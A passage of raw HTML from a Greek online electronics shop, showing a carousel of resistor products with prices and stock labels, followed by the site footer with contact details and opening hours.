<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,10</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11802 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11802"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-4-7%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Βατικές 17W 4.7ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 17W 4.7ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33939-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-5w-0-12%CF%89/?add-to-cart=11802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11802" data-product_sku="A1930470" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Βατικές 17W 4.7ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Βατικές 17W 4.7ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11802" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-4-7%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11802"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11802" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11802" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-4-7%ce%ba%cf%89/">Αντιστάσεις Βατικές 17W 4.7ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11599 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11599"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-715%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις MetalFilm.+-1% 1/4W 715Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις MetalFilm.+-1% 1/4W 715Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33353-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33353-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33353.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-715%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11599" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11599" data-product_sku="A0920715" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις MetalFilm.+-1% 1/4W 715Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11599" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-715%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11599"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11599" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11599" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-715%cf%89/">Αντιστάσεις MetalFilm.+-1% 1/4W 715Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11653 status-publish last outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11653"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/2W 560ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 560ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018.jpg 360w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11653" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11653" data-product_sku="A0340560" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Άνθρακος 1/2W 560ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11653" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11653"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11653" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11653" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/">Αντιστάσεις Άνθρακος 1/2W 560ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11646 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11646"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Ανθρακος 1W"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Ανθρακος 1W" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11646" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11646" data-product_sku="A0599000" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Ανθρακος 1W&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11646" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11646"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11646" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11646" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/">Αντιστάσεις Ανθρακος 1W</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11576 status-publish last outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11576"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-120%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Ανθρακος 1W 120Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Ανθρακος 1W 120Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33070-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33070-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33070-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33070.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-120%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11576" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11576" data-product_sku="A0520120" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Ανθρακος 1W 120Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11576" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-120%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11576"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11576" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11576" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-120%cf%89/">Αντιστάσεις Ανθρακος 1W 120Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,05</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11690 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11690"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Βατικές 5W 12ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 5W 12ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11690" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11690" data-product_sku="A1531200" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Βατικές 5W 12ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11690" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11690"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11690" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11690" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/">Αντιστάσεις Βατικές 5W 12ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
